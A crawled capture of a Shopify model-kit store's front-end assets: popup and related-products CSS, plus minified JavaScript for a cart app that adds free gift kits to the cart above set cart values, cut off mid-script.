  <script async src="https://cdn.shopify.com/extensions/760c01a0-f267-4147-938c-779cc98704f4/file-uploads-by-uploadkit-53/assets/uploadkit-client.js"></script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bausatzwelt.de/cdn/shop/t/24/assets/section-promo-popup.css?v=175993886525155844911761411627
body_size: 309
content:
.popup-overlay{position:fixed;top:0;left:0;z-index:1090;transition:width 0s,height 0s,background-color .3s;width:0;height:0;background-color:#0000}.popup-overlay--active{width:100%;height:100%;background-color:#0000004d}.popup-modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);transform-origin:center center;border-radius:1.25rem;overflow:hidden;visibility:hidden;opacity:0;z-index:1100;transition:all .3s ease-in-out;max-width:calc(100% - 1rem);width:38rem}.popup-modal--image{width:76rem}.popup-modal--image-second .popup-modal__content{order:-1}.popup-modal__container{display:flex}.popup-modal--active{transform:translate(-50%,-50%);visibility:visible;opacity:1}.popup-modal__image{width:100%;max-width:38rem;position:relative}.popup-modal__image img{object-fit:cover;object-position:center center;vertical-align:bottom;position:absolute;top:0;left:0}.popup-modal__content{text-align:center;display:flex;flex-direction:column;align-items:center;padding:5rem 2rem 2.5rem;background:rgb(var(--color-background));max-width:38rem;width:100%}.popup-modal__title{margin:0;margin-bottom:2rem;z-index:0;margin-top:2rem}.popup-modal__title span{display:block}.popup-modal__title .title{margin:0;position:relative;z-index:0}.popup-modal__title .title:before{content:"";display:block;width:25rem;height:25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-35%);border-radius:50%;z-index:-1;background:linear-gradient(180deg,rgba(var(--color-base-accent-1),.1) 20%,#0000 60%)}.popup-modal__title__prefix,.popup-modal__title__suffix{font-size:calc(var(--font-heading-scale) * 1.6rem)}.popup-modal__title .h2{font-size:calc(var(--font-heading-scale) * 2.5rem)}.popup-modal__title .h1{font-size:calc(var(--font-heading-scale) * 3.5rem)}.popup-modal__title .h0{font-size:calc(var(--font-heading-scale) * 4.5rem)}.popup-modal__title .title{line-height:calc(1 + .2 / max (1,var(--font-heading-scale)))}.popup-modal__text p{margin-top:0;line-height:1.4;margin-bottom:.5em}.popup-modal__timer p{margin:0;line-height:1;margin-bottom:1.5rem;font-weight:var(--font-heading-weight)}.popup-modal__timer__minutes,.popup-modal__timer__seconds{font-size:4rem}.popup-modal__timer__colon{font-size:3rem}.popup-modal__email-form{padding:0 3rem;width:100%}.popup-modal .newsletter-form__message{justify-content:center;width:100%;margin-top:1rem}.popup-modal .button{width:100%;margin-top:.75rem;margin-bottom:1.5rem}.popup-modal__close{cursor:pointer;outline:none;width:4rem;height:4rem;position:absolute;top:.5rem;right:.5rem;border-radius:50%;display:flex;justify-content:center;align-items:center;border:solid .2rem rgba(var(--color-foreground),.5);background:rgb(var(--color-background));z-index:2}.popup-modal__close span{display:block;width:2.5rem;height:.2rem;background:rgba(var(--color-foreground),.5);transform:rotate(45deg);flex-shrink:0}.popup-modal__close span:nth-child(2){position:absolute;transform:rotate(-45deg)}.popup-modal__dismiss-btn{border:none;outline:none;background:none;font-size:1.4rem;color:rgba(var(--color-foreground),.75);cursor:pointer;position:relative}.popup-modal__dismiss-btn:hover{text-decoration:underline}@media screen and (max-width: 50rem){.popup-modal__image{display:none}.popup-modal--image{width:38rem}}.success-popup-modal__text{margin-bottom:1rem}.popup-modal__discount-code{margin-bottom:1.5rem;position:relative}.field:hover.field:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.popup-modal__discount-code .field{align-items:center}.popup-modal__discount-code .field__input{padding-left:1.2rem;box-shadow:none;cursor:default}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin:0;display:flex;align-items:center;min-width:auto;width:fit-content;min-height:3.9rem;line-height:1;margin-right:.4rem;font-size:1.6rem;padding:0 2.5rem}.popup-modal__copy-btn svg{width:1.6rem;height:1.6rem;margin-left:.5rem}.popup-modal__success-msg{font-size:1.3rem;margin:0;margin-top:.2rem;color:#00a100;display:none}
/*# sourceMappingURL=/cdn/shop/t/24/assets/section-promo-popup.css.map?v=175993886525155844911761411627 */


--- FILE ---
content_type: text/css
request_url: https://www.bausatzwelt.de/cdn/shop/t/24/assets/section-related-products.css?v=147763816282712747881761411627
body_size: -775
content:
.related-products {
  display: block;
}

.related-products__heading {
  margin: 0 0 3rem;
}
.grid--stretch,
.grid--stretch ul.splide__list {
  align-items: stretch;
}
.grid--stretch .splide__slide__container {
  height: 100%;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-app.cart-bot.net/public/js/main.js?shop=baupaket-de.myshopify.com&1763727008c
body_size: 15299
content:
if(void 0===window.giftbeeloaded||null===document.getElementById("giftbee-loaded")){try{window.giftbeeloaded=!0;var elem54214243=document.createElement("div");elem54214243.id="giftbee-loaded",elem54214243.style.cssText="display:none;",document.body.appendChild(elem54214243)}catch(t){console.error(t)}!function(){var t={bucket:0,capacity:10,delay:500,add:function(){this.bucket++,this.clearBucket()},clearBucketTimeout:null,clearBucket:function(){null!==this.clearBucketTimeout&&clearTimeout(this.clearBucketTimeout);var t=this;setTimeout((function(){t.bucket=0}),this.delay)},hasSpace:function(){return this.bucket<this.capacity}};!function(e){for(var n=[{id:50427,name:"GRATIS Geschenke: Mini-Bausatz+ Aufbewahrungstasche + Kostenloser Versand",must_include_any_variant:"false",remove_the_initial_variants:"false",works_in_reverse:"true",status:"enabled",apply_once_per_cart:"true",condition_type:"cart_value",cart_value_min:"1",cart_value_max:"",cart_value_max_enable:"false",apply_once_per_session:"false",apply_only_on_add_to_cart:"false",products_min:"0",products_max:"",products_max_enable:"false",product_variants_contain:[],product_variants_add:[{product_id:"10031859925325",variant_id:"51426836414797",title:"GRATIS Geschenke: Mini-Bausatz+ Aufbewahrungstasche + Kostenloser Versand - Default Title",selling_plan_name:"",selling_plan_id:"",quantity:1}],use_date_condition:"false",date_from:null,date_to:null,type:"classic",psp_title:"",psp_description:"",ask_for_confirmation:"false",confirmation_title:"",confirmation_description:"",restrict_amount_to_products_included:"false",add_products_even_if_already_in_the_cart:"false"},{id:60982,name:"BLACK FRIDAY EXTRA MINI KIT",must_include_any_variant:"false",remove_the_initial_variants:"false",works_in_reverse:"true",status:"enabled",apply_once_per_cart:"true",condition_type:"cart_value",cart_value_min:"100",cart_value_max:"",cart_value_max_enable:"false",apply_once_per_session:"false",apply_only_on_add_to_cart:"false",products_min:"0",products_max:"",products_max_enable:"false",product_variants_contain:[],product_variants_add:[{product_id:"10356380401997",variant_id:"52719108260173",title:"BLACK FRIDAY: GRATIS extra Mini-Bausatz! - Default Title",selling_plan_name:"",selling_plan_id:"",quantity:1}],use_date_condition:"false",date_from:null,date_to:null,type:"classic",psp_title:"",psp_description:"",ask_for_confirmation:"false",confirmation_title:"",confirmation_description:"",restrict_amount_to_products_included:"false",add_products_even_if_already_in_the_cart:"false"}],o=[],a=(new Date).getTime(),i=0;i<n.length;i++){var r=!0;if(void 0!==n[i].use_date_condition&&"true"===n[i].use_date_condition){if(void 0!==n[i].date_from&&null!==n[i].date_from&&""!==n[i].date_from.trim())new Date(n[i].date_from).getTime()>a&&(r=!1);if(void 0!==n[i].date_to&&null!==n[i].date_to&&""!==n[i].date_to.trim())new Date(n[i].date_to).getTime()<a&&(r=!1)}!0===r&&o.push(n[i])}if("undefined"!=typeof Shopify&&void 0!==Shopify.currency&&void 0!==Shopify.currency.rate)for(var c=1*Shopify.currency.rate,u=0;u<o.length;u++){var d=o[u];"cart_value"!==d.condition_type&&"cart_value_and_products"!==d.condition_type&&"n_products_and_cart_value"!==d.condition_type||(""!==d.cart_value_min&&(d.cart_value_min=d.cart_value_min*c),""!==d.cart_value_max&&(d.cart_value_max=d.cart_value_max*c))}var s=[];function l(t,e,n){void 0!==s[t]&&clearTimeout(s[t]),s[t]=setTimeout(e,n)}var p,f,h,y,m={cart:{_cartData:{items:[]},get cartData(){if(0===this._cartData.items.length){var t=p.get("cart");if(!1!==t)return t}return this._cartData},set cartData(t){this._cartData=t},clearCartData(){this.cartData={items:[]},p.save("cart",JSON.stringify({items:[]}))},cartCache:{},get:function(e,n){if(void 0===e&&(e=!0),void 0===n&&(n=!0),e){var o=Date.now();if(o=Math.round(o/1500),void 0!==a.cartCache[o]&&Object.keys(a.cartCache[o]).length>0){_&&console.log("---- reading cart data from cache via promise ----");var a=this,i=new Promise(((t,e)=>{t(new Response(JSON.stringify(a.cartCache[o]),{status:200,statusText:"Smashing success!"}))}));return!1,i}}if(!1===t.hasSpace())return console.log("leaky bucket is full"),null;t.add(),a=this;var r=fetch(f.getRootUrl()+"cart.json?cartbot-cart-call",{method:"GET",cache:"no-cache",credentials:"same-origin",headers:{"Content-Type":"application/json"}}).then((function(t){return t.clone().json().then((function(e){var o=JSON.parse(JSON.stringify(e));if(void 0!==window.bndlr&&"function"==typeof window.bndlr.updateCartWithDiscounts)try{var i=window.bndlr.updateCartWithDiscounts(o);void 0!==i.discounted_cart_object&&(o=i.discounted_cart_object,o=a.reorderCartItemsIfNeeded(o))}catch(t){console.log(t)}_&&console.log("---- saving cart data to cache ----",JSON.parse(JSON.stringify(o))),a.cartData=JSON.parse(JSON.stringify(o)),a.cartData=JSON.parse(JSON.stringify(o));var r=Date.now();return r=Math.round(r/1500),a.cartCache[r]=JSON.parse(JSON.stringify(o)),!1,n&&p.save("cart",JSON.stringify(o)),t}))}));return r},reorderCartItemsIfNeeded:function(t){var e=JSON.parse(JSON.stringify(t));for(var n in e.items=[],t.items)t.items.hasOwnProperty(n)&&("undefined"!==t.items[n].original_line_item_id?e.items[1*t.items[n].original_line_item_id]=JSON.parse(JSON.stringify(t.items[n])):e.items.push(JSON.parse(JSON.stringify(t.items[n]))));return e}},nav:f={getRootUrl:function(){return window.location.origin?window.location.origin+"/":window.location.protocol+"/"+window.location.host+"/"},isHomePage:function(){return"/"===window.location.pathname},isProductPage:function(){return!!/\/products\/([^\?\/\n]+)/.test(window.location.href)},isCartPage:function(){return!!/\/cart\/?/.test(window.location.href)},getProductHandle:function(t){if(void 0===t&&(t=(t=window.location.href).replace("/products/products","/products")),/\/products\/([^\?\/\n]+)/.test(t)){var e=t.match(/\/products\/([^\?\/\n]+)/);if(void 0!==e[1])try{return decodeURIComponent(e[1]).replace("#","")}catch(t){return e[1].replace("#","")}}return!1},getAppApiEndpoint:function(){return"https://app.cart-bot.net/public/api/"},getInvoiceEndpoint:function(){return this.getAppApiEndpoint()+"cdo.php?shop=baupaket-de.myshopify.com"},getSellingPlanId:function(){var t=this.getQueryParams(window.location.search);return void 0!==t.selling_plan?t.selling_plan:""},getQueryParams:function(t){t=t.split("+").join(" ");for(var e,n={},o=/[?&]?([^=]+)=([^&]*)/g;e=o.exec(t);)n[decodeURIComponent(e[1])]=decodeURIComponent(e[2]);return n},reload:function(){window.location=self.location,window.location.reload(!0)},isQueryParameterSet:function(t){return void 0!==this.getQueryParams(window.location.search)[t]}},cartbot:{getDefaultCurrency:function(){if("undefined"!=typeof Shopify&&void 0!==Shopify.currency&&void 0!==Shopify.currency.active)var t=Shopify.currency.active;else t="USD";return t}},string:{getRandomString:function(t){for(var e="abcdefghijklmnopqrstuvwxyz0123456789",n=e.length,o=[],a=0;a<t;a++)o.push(e.charAt(Math.floor(Math.random()*n)));return o.join("")}},queue:{queue:{},add:function(t,e,n){void 0===this.queue[t]&&(this.queue[t]={finish:n,q:[],tick:0}),this.queue[t].q.push(e)},process:function(t){if(void 0!==this.queue[t]){this.queue[t].q.length;var e=this.queue[t].tick;void 0!==this.queue[t].q[e]&&(this.queue[t].q[e](),this.tick(t))}},tick:function(t){void 0!==this.queue[t]&&(this.queue[t].tick++,this.queue[t].tick===this.queue[t].q.length?(this.queue[t].finish(),delete this.queue[t]):this.process(t))},cancel:function(t){delete this.queue[t]}},promiseQueue:h={queue:{},add:function(t,e,n){void 0===this.queue[t]&&(this.queue[t]={finish:n,q:[],tick:0}),this.queue[t].q.push(e)},process:function(t){if(void 0!==this.queue[t]){this.queue[t].q.length;var e=this.queue[t].tick;void 0!==this.queue[t].q[e]&&this.queue[t].q[e]().then((function(){setTimeout((function(){h.tick(t)}),10)}))}},tick:function(t){void 0!==this.queue[t]&&(this.queue[t].tick++,this.queue[t].tick===this.queue[t].q.length?(this.queue[t].finish(),delete this.queue[t]):this.process(t))},cancel:function(t){delete this.queue[t]}},cookie:{key:"cartbot_data_",maxAge:36e5,set:function(t,e,n){var o=new Date;t=this.key+t;var a={data:JSON.parse(e),time:(new Date).getTime()};if(e=JSON.stringify(a),n>0){o.setTime(o.getTime()+24*n*60*60*1e3);var i="expires="+o.toUTCString();document.cookie=t+"="+e+";"+i+";path=/"}else document.cookie=t+"="+e+";path=/"},get:function(t){var e=(t=this.key+t)+"=",n=document.cookie;n=n.split(";");for(var o=[],a=0;a<n.length;a++)try{o.push(decodeURIComponent(n[a].trim(" ")))}catch(t){console.error(n[a])}var i="";for(a=0;a<o.length;a++){for(var r=o[a];" "==r.charAt(0);)r=r.substring(1);0==r.indexOf(e)&&(i=r.substring(e.length,r.length),a=o.length)}try{var c=JSON.parse(i);return void 0===c.time?i:c.time<(new Date).getTime()-this.maxAge?"":JSON.stringify(c.data)}catch(t){}return""}},local:p={key:"cartbot_data_",save:function(t,e){try{localStorage.setItem(this.getKey()+t,e)}catch(t){console.log("Error when saving data",t)}},get:function(t){try{var e=localStorage.getItem(this.getKey()+t);return JSON.parse(e)}catch(t){return!1}return!1},getKey:function(){return this.key}},sessionStorage:{key:"cartbot_data_",save:function(t,e){try{sessionStorage.setItem(this.getKey()+t,e)}catch(t){console.log("Error when saving data",t)}},get:function(t){try{var e=sessionStorage.getItem(this.getKey()+t);return JSON.parse(e)}catch(t){return!1}return!1},getKey:function(){return this.key}},money:{currencySymbols:{USD:"$",CAD:"$",AUD:"$",NZD:"$",CLP:"$",EUR:"€",CRC:"₡",GBP:"£",ILS:"₪",INR:"₹",JPY:"¥",KRW:"₩",NGN:"₦",PHP:"₱",PLN:"zł",PYG:"₲",THB:"฿",UAH:"₴",VND:"₫"},formatPrice:function(t,e){if("undefined"!=typeof Shopify&&Shopify.hasOwnProperty("currency")&&Shopify.currency.hasOwnProperty("rate")){var n,o=Shopify.currency.active,a=Shopify.currency.rate,i="";if(-1!==i.indexOf("{{iso_currency}}")&&(i=i.replace("{{iso_currency}}",o)),-1!==i.indexOf("{{currency_symbol}}"))if("string"==typeof this.currencySymbols[o]){var r=this.currencySymbols[o];i=i.replace("{{currency_symbol}}",r)}else i=i.replace("{{currency_symbol}}","");return void 0===e&&(e=!1),e&&"1.0"!==a&&(t=this.convertMoney(t,a,o)),n=i,this.formatMoney(t,n,o||this.getDefaultCurrency())}return""},formatMoney:function(t,e,n,o){void 0===o&&(o="up");try{"string"==typeof t&&(t=t.replace(".",""));var a="",i=/\{\{\s*(\w+)\s*\}\}/,r=e;function c(t,e){return void 0===t?e:t}function u(t,e,n,o,a){if(e=c(e,2),n=c(n,","),o=c(o,"."),a=c(a,"up"),isNaN(t)||null==t)return 0;var i=t;t=(t/100).toFixed(e),"down"===a&&i/100-t==-.5&&(t=(t-=1).toString());var r=t.split(".");return r[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+n)+(r[1]?o+r[1]:"")}switch(r.match(i)[1]){case"amount":a=u(t,2);break;case"amount_no_decimals":a=u(t,0,",",".",o);break;case"amount_with_comma_separator":a=u(t,2,".",",");break;case"amount_with_decimal_separator":a=u(t,2,",",".");break;case"amount_no_decimals_with_comma_separator":a=u(t,0,".",",",o);break;case"amount_no_decimals_with_space_separator":a=u(t,0," ",",",o);break;case"amount_with_apostrophe_separator":a=u(t,2,"'",".")}return r.replace(i,a)}catch(d){return console.log(d.message),price=t/100,price.toLocaleString(void 0,{style:"currency",currency:n})}},convertMoney:function(t,e,n,o){return t<=0?0:(t*=e,o&&(-1!==["USD","CAD","AUD","NZD","SGD","HKD","GBP"].indexOf(n)?t=Math.ceil(t):-1!==["JPY"].indexOf(n)?t=100*Math.ceil(t/100):-1!==["EUR"].indexOf(n)&&(t=Math.ceil(t)-.05)),t)}}},_=!1;!0===m.nav.isQueryParameterSet("botdebug")&&(_=!0);var v=function(){function e(t,e){for(;t&&1===t.nodeType;){if(t.matches(e))return t;t=t.parentNode}return null}canPreventCheckout=!0;var n=!1;function a(e,n){void 0===n&&(n=!1);var o=null;if(void 0!==e)o=e.closest("form, .icartShopifyCartContent");!1===n&&(O=function(){a(e,!0)});m.cart.get(!1).then((function(e){return e.clone().json().then((function(e){var n=function(t,e){var n=[],o=!1;try{var a=/\d+:[a-z0-9]+/,i=document;null!==e&&(i=e);var r=i.querySelectorAll('[name="updates[]"]');if(r.length>0)for(var c=0;c<r.length;c++){var u=r[c],d=u.id;if("string"==typeof d){var s=d.match(a);if(null!==s&&"string"==typeof s[0]){var l=s[0];if((f=1*u.value)>=0){for(var p=0;p<t.items.length;p++)t.items[p].key===l&&t.items[p].quantity!=f&&n.push({key:t.items[p].key,id:t.items[p].id,quantity:f});o=!0}}}if(!1===o&&r.length===t.items.length){var f;if(void 0===u.dataset.index)var h=c+1;if(("string"==typeof h||"number"==typeof h)&&(h*=1)>0&&(f=1*u.value)>=0)for(p=0;p<t.items.length;p++)p+1===h&&t.items[p].quantity!=f&&n.push({key:t.items[p].key,id:t.items[p].id,quantity:f})}}}catch(t){console.error(t)}return n}(e,o);if(!(n.length>0))return changesWereMadeToTheCart=!1,d(!1,!1,"");if(!1===changesWereMadeToTheCart){var a=function(t,e){var n=!1;try{var o=/\d+:[a-z0-9]+/,a=document;null!==e&&(a=e);var i=a.querySelectorAll('[name="updates[]"]');if(i.length>0)for(var r=0;r<i.length;r++){var c=i[r],u=c.id;if("string"==typeof u){var d=u.match(o);if(null!==d&&"string"==typeof d[0]){var s=d[0];if((p=1*c.value)>=0){for(var l=0;l<t.items.length;l++)t.items[l].key===s&&t.items[l].quantity!=p&&(t.items[l].quantity=p,t.items[l].line_price=p*t.items[l].price,t.items[l].original_line_price=p*t.items[l].original_price,t.items[l].final_line_price=p*t.items[l].final_price);n=!0}}}if(!1===n&&i.length===t.items.length){var p;if(void 0===c.dataset.index)var f=r+1;if(("string"==typeof f||"number"==typeof f)&&(f*=1)>0&&(p=1*c.value)>=0)for(l=0;l<t.items.length;l++)l+1===f&&t.items[l].quantity!=p&&(t.items[l].quantity=p,t.items[l].line_price=p*t.items[l].price,t.items[l].original_line_price=p*t.items[l].original_price,t.items[l].final_line_price=p*t.items[l].final_price)}}}catch(t){console.error(t)}return{cartData:t,quantityWasFixed:n}}(e,o);e=a.cartData,m.cart.cartData=e}var i=g(void 0,!1,"");return i.add.length>0||i.remove.length>0?async function(e,n){void 0===n&&(n=!0);var o=function(t){for(var e={},n=0;n<t.length;n++)void 0!==t[n].key?e[t[n].key]=t[n].quantity:void 0!==t[n].id&&(e[t[n].id]=t[n].quantity);return e}(e);if(!0===q)return console.log("Already adding to the cart"),null;if(q=!0,!1===t.hasSpace())return console.log("leaky bucket is full"),null;t.add();var a=".js",i="",r="/";void 0!==window.Shopify&&void 0!==window.Shopify.routes&&"string"==typeof window.Shopify.routes.root&&(r=window.Shopify.routes.root);return await fetch(r+"cart/update"+a+"?cartbot-cart-call&"+i,{method:"POST",cache:"no-cache",credentials:"same-origin",headers:{"Content-Type":"application/json"},redirect:"follow",referrerPolicy:"no-referrer",body:JSON.stringify({updates:o})}).then((function(t){if(q=!1,n&&(void 0===t.status||200!==t.status))throw new Error("Cartbot: Couldnt add the product to the cart automatically. Please recreate your bot or check that the product you are trying to add exists and has the correct selling plan selected (if needed). "+t.status);"function"==typeof O&&O()})).catch((function(t){return q=!1,"function"==typeof O&&O(),null}))}(n).then((function(t){return d(!1,!1,"")})):void 0}))})).then((function(t){i()}))}function i(){if(void 0!==window.bndlr&&"function"==typeof bndlr.canUseCheckout&&"function"==typeof bndlr.checkout&&!0===bndlr.canUseCheckout())return bndlr.checkout(),!0;var t=!1;try{void 0!==window.gokwikSdk&&void 0!==window.gokwikSdk.initCheckout&&void 0!==window.merchantInfo&&(window.gokwikSdk.initCheckout(window.merchantInfo),t=!0)}catch(t){console.error(t)}if(!1===t){var e=document.querySelector(".cartbot-checkout-button-clicked");if(null!==e&&!1===changesWereMadeToTheCart){canPreventCheckout=!1,e.click(),canPreventCheckout=!0;var n=!0;void 0!==window.sendicaPickupPoints&&void 0!==window.sendicaPickupPoints.controllingCheckout&&!0===window.sendicaPickupPoints.controllingCheckout&&(n=!1),!0===n&&setTimeout((function(){window.location.href="/checkout"}),4e3)}else window.location.href="/checkout"}}function r(t,e){return m.cart.get(!1).then((function(n){return d(!0,t,e)}))}function c(){return _&&console.log("== refreshing local cart =="),m.cart.get(!1)}function d(t,e,n){void 0===n&&(n="");var o=g(void 0,e,n),a=JSON.parse(JSON.stringify(o.remove));return o.add.length>0?(changesWereMadeToTheCart=!0,T(o.add).then((function(e){a.length>0?j(a).then((function(e){t&&m.nav.isCartPage()&&m.nav.reload()})):t&&m.nav.isCartPage()&&null!==e&&(console.log("reloading the cart page"),m.nav.reload())}))):o.remove.length>0?(changesWereMadeToTheCart=!0,j(o.remove).then((function(e){t&&m.nav.isCartPage()&&m.nav.reload()}))):new Promise(((t,e)=>{t(new Response("",{status:200,statusText:"Fallback promise."}))}))}function s(arguments,t){void 0===t&&(t=!1);var e=arguments[0],n=arguments[1],o=f(e,"add"),a=f(e,"change"),i={};if(o||t&&a)if(null!==n&&"object"==typeof n&&"object"==typeof n.body)for(var r of n.body.entries())i[r[0]]=r[1];else if("object"==typeof n&&"string"==typeof n.body&&void 0!==n.headers&&"string"==typeof n.headers["Content-Type"]&&-1!==n.headers["Content-Type"].indexOf("application/json"))try{i=JSON.parse(n.body)}catch(t){}else if("object"==typeof n&&"string"==typeof n.body&&void 0!==n.headers&&"string"==typeof n.headers["content-type"]&&-1!==n.headers["content-type"].indexOf("application/json"))try{i=JSON.parse(n.body)}catch(t){}else if("object"==typeof n&&"string"==typeof n.body)i=m.nav.getQueryParams(n.body);else if("object"==typeof n&&void 0===n.body)try{for(var r of n.entries())i[r[0]]=r[1]}catch(t){console.log(t)}else if("string"==typeof n){try{i=JSON.parse(n)}catch(t){}if(0===Object.keys(i).length)try{i=m.nav.getQueryParams(n)}catch(t){}}if(void 0!==i.line&&void 0===i.id){var c=JSON.parse(JSON.stringify(m.cart.cartData)),u=1*i.line;u-=1,void 0!==c.items&&void 0!==c.items[u]&&(i.id=c.items[u].id,i.key=c.items[u].key)}if(void 0!==i.items&&void 0!==i.items[0]){var d=i.items;(i=i.items[0]).items=d}if(void 0!==i.updates&&Object.keys(i.updates).length>0){d=[];for(var s in i.updates)i.updates.hasOwnProperty(s)&&d.push({id:s,quantity:i.updates[s]});(i=d[0]).items=d}if(void 0!==i["id[]"]&&(i.id=i["id[]"]),void 0!==i["items[0][id]"]&&(i.id=i["items[0][id]"]),void 0!==i["items[0][quantity]"]&&(i.quantity=i["items[0][quantity]"]),void 0!==i["items[0][selling_plan]"]&&(i.selling_plan=i["items[0][selling_plan]"]),"string"==typeof i.id&&-1!==i.id.indexOf(":")){var l=i.id.split(":");"string"==typeof l[0]&&l[0].length>0&&(i.id=l[0])}if(void 0===i.id&&void 0!==i["items[1]id"]&&(i.id=i["items[1]id"]),void 0!==i.id){var p=1;void 0!==i.quantity&&(p=i.quantity);var h="";void 0!==i.selling_plan&&(h=i.selling_plan);var y=[];if(void 0!==i.items&&i.items.length>1)for(var _=0;_<i.items.length;_++){var v=i.items[_];if(void 0!==v.id){var g=1;void 0!==v.quantity&&(g=v.quantity);var w="";void 0!==v.selling_plan&&(w=v.selling_plan);var b={id:v.id,quantity:g,selling_plan:w};y.push(b)}}if(0===y.length){var k=!0;for(_=0;k;){if(void 0===i["items["+_+"][id]"])k=!1;else{var C=i["items["+_+"][id]"];g=1;void 0!==i["items["+_+"][quantity]"]&&(g=i["items["+_+"][quantity]"]);w="";void 0!==i["items["+_+"][selling_plan]"]&&(w=i["items["+_+"][selling_plan]"]);b={id:C,quantity:g,selling_plan:w};y.push(b)}_++}}return""!==i.id&&(1*i.id+""==i.id+""&&{id:i.id,quantity:p,selling_plan:h,other_items:y,number_of_line_in_cart:i.line})}return!1}function p(arguments){var t=arguments[0],e=["/cart/"],n=["cartbot-cart-call","bundler-cart-call"],o=!1;if("string"==typeof t)for(var a=0;a<e.length;a++)if(-1!==t.indexOf(e[a])){for(var i=!1,r=0;r<n.length;r++)-1!==t.indexOf(n[r])&&(i=!0);!1===i&&(o=!0,a=e.length)}return o}function f(t,e){var n={add:["/cart/add.js","/cart/add.json","/cart/add"],change:["/cart/change.js","/cart/change.json","/cart/change","/cart/update.js","/cart/update.json"],clear:["/cart/clear.js","/cart/clear.json","/cart/clear"]};if(n.change.push("/cart/update"),void 0===n[e])return!1;var o=["cartbot-cart-call"];"change"===e&&o.push("bundler-cart-call");var a=n[e],i=!1;if("string"==typeof t)for(var r=0;r<a.length;r++)if(-1!==t.indexOf(a[r])){for(var c=!1,u=0;u<o.length;u++)-1!==t.indexOf(o[u])&&(c=!0);!1===c&&(i=!0,r=a.length)}return i}function h(t){try{JSON.parse(t)}catch(t){return!1}return!0}function v(t,e,n){var o={add:[],remove:[]};if(void 0!==t.other_items&&t.other_items.length>1){var a=g(t.other_items[0],e,n,t.other_items);void 0!==a.add&&a.add.length>0&&(o.add=o.add.concat(a.add)),void 0!==a.remove&&a.remove.length>0&&(o.remove=o.remove.concat(a.remove))}else o=g(t,e,n);return o}function g(t,e,n,a){if(_&&(console.log("---- getActions ----"),console.trace()),void 0===e&&(e=!1),void 0===a&&(a=[]),void 0!==window.completelyDisableCartbotApp&&!0===window.completelyDisableCartbotApp)return console.log("Cartbot app was disabled by the completelyDisableCartbotApp variable"),{add:[],remove:[]};void 0===n&&(n="");var i=JSON.parse(JSON.stringify(m.cart.cartData));JSON.parse(JSON.stringify(i));_&&console.log("cart in getActions",JSON.parse(JSON.stringify(i)));var r=[];if(a.length<=1&&(a=[t]),void 0!==a&&a.length>0)for(var c=0;a.length>c;c++){var u=a[c];if(null!=u){var d=!1;if(null!==i&&void 0!==i.items&&i.items.length>0)for(var s=0;s<i.items.length;s++){var l="";void 0!==i.items[s].selling_plan_allocation&&(l=i.items[s].selling_plan_allocation.selling_plan.id);var p="";void 0!==u.selling_plan&&(p=u.selling_plan);var f=!1;1*i.items[s].id!=1*u.id&&i.items[s].key!==u.id||(f=!0),"string"==typeof i.items[s].key&&0===i.items[s].key.indexOf(u.id+":")&&(f=!0),!0===f&&(l+""==p+""||1*u.quantity==0&&"change"===n)&&(i.items[s].quantity="change"===n?1*u.quantity:1*i.items[s].quantity+1*u.quantity,d=!0,s=i.items.length)}if(!1===d&&"change"!==n){var h={id:1*u.id,quantity:1*u.quantity,key:1*u.id};void 0!==u.selling_plan&&null!==u.selling_plan&&(h.selling_plan_allocation={selling_plan:{id:u.selling_plan}}),i.items.push(h)}void 0!==u.quantity&&u.quantity}}var v=0;if(null!=i&&void 0!==i.items&&null!==i.items&&i.items.length>0)for(s=0;s<i.items.length;s++)void 0!==i.items[s].line_price&&void 0!==i.items[s].quantity&&i.items[s].quantity>0&&(v+=i.items[s].line_price);v/=100,_&&console.log("totalCartValue",v);for(var g=[],w=[],b=0;b<o.length;b++)for(var k=o[b],C=!0,S=0;C&&S<1e4;){C=!1,S++;var q=JSON.parse(JSON.stringify(i)),O=!0,T="true"!==k.must_include_any_variant,N="true"===k.works_in_reverse;"n_products"!==k.condition_type&&"n_products_and_cart_value"!==k.condition_type||(T=!1);var j=!1,x=[],E=!1;if("true"===k.ask_for_confirmation)try{var P=m.sessionStorage.get("blocked_confirmation_bots");null!==P&&void 0!==P["_"+k.id]&&(E=!0,O=!1)}catch(t){console.error("cartbot",t)}if("true"===k.apply_once_per_session&&!0!==e)try{""!==(X=m.cookie.get("applied_rules"))&&(X=JSON.parse(X)),void 0!==X["_"+k.id]&&(E=!0,O=!1)}catch(t){console.error("cartbot",t)}if("products"===k.condition_type||"n_products"===k.condition_type||"cart_value_and_products"===k.condition_type||"n_products_and_cart_value"===k.condition_type){var A=[];if(k.product_variants_contain.length>0){for(var D=0,J=0,R=0,I=0;I<k.product_variants_contain.length;I++)for(var M=k.product_variants_contain[I],U=0,L=(JSON.parse(JSON.stringify(x)),JSON.parse(JSON.stringify(i.items)),0);L<i.items.length;L++){l="";if(void 0!==(h=i.items[L]).selling_plan_allocation&&(l=h.selling_plan_allocation.selling_plan.id+""),1*M.variant_id==1*h.id&&h.quantity>0&&U<M.quantity&&(M.selling_plan_id+""===l||"one_time_or_any"===M.selling_plan_id||"any"===M.selling_plan_id&&""!==l))if("n_products"===k.condition_type||"n_products_and_cart_value"===k.condition_type){var Q=null;"true"===k.products_max_enable?(Q=1*k.products_max,Q-=J):Q=99999999;var H=h.quantity;H>Q&&(H=Q),D++,J+=H,R+=H,h.quantity=h.quantity-H,"n_products_and_cart_value"===k.condition_type&&(U=H),_&&console.log("Reducing quantity of item "+h.id+" for quantity of "+H+" because of "+k.name+" rule"),x.push({id:M.variant_id,quantity:H,line_key:h.key})}else{var $=h.quantity;$>M.quantity&&($=M.quantity),h.quantity=h.quantity-$,(U+=$)===M.quantity&&D++,_&&console.log("Reducing quantity of item "+h.id+" for quantity of "+$+" because of "+k.name+" rule",h.quantity),x.push({id:M.variant_id,quantity:M.quantity,line_key:h.key})}else 1*M.variant_id==1*h.id&&(h.quantity<=0&&A.push("Item "+h.id+" doesnt have enough quantity: "+h.quantity),U>=M.quantity&&A.push("We applied more quantity already than what is required for "+1*M.variant_id+". Applied quantity: 